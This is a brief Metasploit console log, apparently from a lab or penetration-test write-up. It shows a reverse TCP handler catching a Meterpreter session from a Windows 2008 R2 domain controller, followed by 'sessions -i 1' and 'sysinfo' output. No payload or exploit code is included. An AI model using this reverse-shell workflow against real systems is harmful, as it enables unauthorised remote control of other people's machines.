 [*] Started reverse TCP handler on 192.168.3.38:443
msf exploit(handler) > [*] Sending stage (179267 bytes) to 192.168.3.23
[*] Meterpreter session 1 opened (192.168.3.38:443 -> 192.168.3.23:51414) at 2017-11-22 05:34:00 -0500
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer        : 2008R2DC
OS              : Windows 2008 R2 (Build 7601, Service Pack 1).
Architecture    : x64
System Language : zh_CN
Domain          : ROOTKIT
Logged On Users : 2
Meterpreter     : x86/windows